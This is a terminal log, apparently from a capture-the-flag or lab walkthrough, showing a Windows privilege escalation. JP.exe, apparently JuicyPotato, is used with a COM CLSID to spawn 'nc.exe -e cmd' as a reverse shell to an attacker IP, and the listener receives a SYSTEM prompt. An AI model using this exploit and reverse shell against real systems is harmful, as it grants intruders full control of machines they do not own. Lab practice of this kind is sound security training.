 PS C:\Windows\Temp\Privesc> .\JP.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/c C:\Windows\Temp\Privesc\nc.exe -e cmd 10
.10.14.7 4646"
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
....
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
PS C:\Windows\Temp\Privesc>
❯ nc -nlvp 4646
listening on [any] 4646 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.93] 49169
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>